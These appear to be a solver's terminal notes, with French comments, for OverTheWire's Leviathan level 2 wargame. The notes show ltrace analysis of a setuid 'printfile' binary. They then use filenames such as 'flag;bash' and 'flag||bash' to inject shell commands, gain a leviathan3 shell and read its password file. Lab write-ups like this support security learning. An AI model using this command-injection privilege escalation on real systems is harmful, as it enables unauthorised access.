 leviathan3@leviathan:~
youcef@sefyu-HP:~$ ssh -p 2223 leviathan2@leviathan.labs.overthewire.org
leviathan2@gibson:~$ ls -l
total 16
-r-sr-x--- 1 leviathan3 leviathan2 15060 Oct  5  2023 printfile
leviathan2@gibson:~$ ./printfile
*** File Printer ***
Usage: ./printfile filename
leviathan2@gibson:~$ ./printfile /etc/
/bin/cat: /etc/: Is a directory
************************************************************************************************************************************
leviathan3@gibson:~$ mktemp -d
/tmp/tmp.ikF3yIn29t
leviathan3@gibson:~$ cd /tmp/tmp.ikF3yIn29t
leviathan3@gibson:/tmp/tmp.ikF3yIn29t$ touch flag
leviathan3@gibson:/tmp/tmp.ikF3yIn29t$ ltrace ~/printfile flag
__libc_start_main(0x80491e6, 2, 0xffffd664, 0 <unfinished ...>
access("flag", 4)                                                  = 0
snprintf("/bin/cat flag", 511, "/bin/cat %s", "flag")              = 13
geteuid()                                                          = 12003
geteuid()                                                          = 12003
setreuid(12003, 12003)                                             = 0
system("/bin/cat flag" <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> )                                             = 0
+++ exited (status 0) +++
# en comparaison lorsqu on a pas les droits
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ ltrace ~/printfile /etc/leviathan_pass/leviathan3
__libc_start_main(0x80491e6, 2, 0xffffd644, 0 <unfinished ...>
access("/etc/leviathan_pass/leviathan3", 4)                        = -1
puts("You cant have that file..."You cant have that file...
)                                 = 27
+++ exited (status 1) +++
**************************************************************************************************************************************
#Exemple qui permet de nous échaper et introduire une commande BASH
#Faille de sécurité qui n'est pas présent sur toutes les verions
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ ltrace ~/printfile "flag;ls"
__libc_start_main(0x80491e6, 2, 0xffffd654, 0 <unfinished ...>
access("flag;ls", 4)                                               = 0
snprintf("/bin/cat flag;ls", 511, "/bin/cat %s", "flag;ls")        = 16
geteuid()                                                          = 12002
geteuid()                                                          = 12002
setreuid(12002, 12002)                                             = 0
system("/bin/cat flag;ls"flag  flag&&bash  flag&bash  flag;bash flag||bash  flag;ls  flag;sh  flag||test
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> )                                             = 0
+++ exited (status 0) +++
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ touch "flag;whoami"
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ ltrace ~/printfile "flag;whoami"
__libc_start_main(0x80491e6, 2, 0xffffd654, 0 <unfinished ...>
access("flag;whoami", 4)                                           = 0
snprintf("/bin/cat flag;whoami", 511, "/bin/cat %s", "flag;whoami") = 20
geteuid()                                                          = 12002
geteuid()                                                          = 12002
setreuid(12002, 12002)                                             = 0
system("/bin/cat flag;whoami"leviathan2
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> )                                             = 0
+++ exited (status 0) +++
**************************************************************************************************************************************
leviathan2@gibson:/tmp/tmp.ikF3yIn29t$ touch "flag;bash"
leviathan2@gibson:/tmp/tmp.ikF3yIn29t$ ls
flag  flag;bash
leviathan2@gibson:/tmp/tmp.ikF3yIn29t$ ~/printfile "flag;bash"
/bin/cat: flag: Permission denied
leviathan3@gibson:/tmp/tmp.ikF3yIn29t$ whoami
leviathan3
leviathan3@gibson:/tmp/tmp.ikF3yIn29t$ cat /etc/leviathan_pass/leviathan3
**********FLAG*************
#marche aussi avec d'autres caractères séparateur de commande dans le nom du fichier.
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ touch "flag&bash"
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ ~/printfile "flag&bash"
/bin/cat: flag: Permission denied
leviathan3@gibson:/tmp/tmp.q9RJvvDnrR$ exit
##
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ touch "flag||bash"
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ ~/printfile "flag||bash"
/bin/cat: flag: Permission denied
leviathan3@gibson:/tmp/tmp.q9RJvvDnrR$ exit
*************************************************************************************************************************************
#fonctionne aussi avec d autre commande interprété
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ touch "flag;sh"
leviathan2@gibson:/tmp/tmp.q9RJvvDnrR$ ~/printfile "flag;sh"
/bin/cat: flag: Permission denied
$ ls
ls: cannot open directory '.': Permission denied
$ whoami
leviathan3